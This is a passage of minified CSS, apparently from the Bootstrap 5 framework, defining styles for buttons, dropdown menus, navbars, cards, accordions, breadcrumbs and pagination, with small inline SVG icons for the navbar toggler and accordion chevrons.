hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-dark{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#1a1e21;border-color:#191c1f;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#212529;border-color:#212529;color:#fff}.btn-outline-primary{border-color:#0d6efd;color:#0d6efd}.btn-outline-primary:hover{background-color:#0d6efd;border-color:#0d6efd;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#0d6efd;border-color:#0d6efd;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#0d6efd}.btn-outline-secondary{border-color:#6c757d;color:#6c757d}.btn-outline-secondary:hover{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#6c757d}.btn-outline-success{border-color:#198754;color:#198754}.btn-outline-success:hover{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#198754;border-color:#198754;color:#fff}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#198754}.btn-outline-info{border-color:#0dcaf0;color:#0dcaf0}.btn-outline-info:hover{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#0dcaf0}.btn-outline-warning{border-color:#ffc107;color:#ffc107}.btn-outline-warning:hover{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffc107}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-dark{border-color:#212529;color:#212529}.btn-outline-dark:hover{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#212529;border-color:#212529;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#212529}.btn-link{color:#0d6efd;font-weight:400;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.btn-group-sm>.btn,.btn-sm{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#212529;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu{left:100%;right:auto;top:0}.dropend .dropdown-menu[data-bs-popper]{margin-left:.125rem;margin-top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu{left:auto;right:100%;top:0}.dropstart .dropdown-menu[data-bs-popper]{margin-right:.125rem;margin-top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#0d6efd;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#0d6efd;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{display:inline-flex;position:relative;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{flex:1 1 auto;position:relative}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-bottom-left-radius:0;border-top-left-radius:0}.dropdown-toggle-split{padding-left:.5625rem;padding-right:.5625rem}.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropstart .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-left:.375rem;padding-right:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-left:.75rem;padding-right:.75rem}.btn-group-vertical{align-items:flex-start;flex-direction:column;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:0 0;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#0d6efd;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:.25rem;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;display:flex;flex-direction:column;min-width:0;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.5rem 1rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.5rem 1rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.5rem}.card-header-pills,.card-header-tabs{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#212529;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);color:#0c63e4}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");transform:rotate(180deg)}.accordion-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);margin-bottom:-1px}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem;margin-bottom:0}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;margin-bottom:1rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:var(--bs-breadcrumb-divider,"/");float:left}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#0d6efd;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#0a58ca}.page-link:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#0d6efd;border-color:#0d6efd;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child 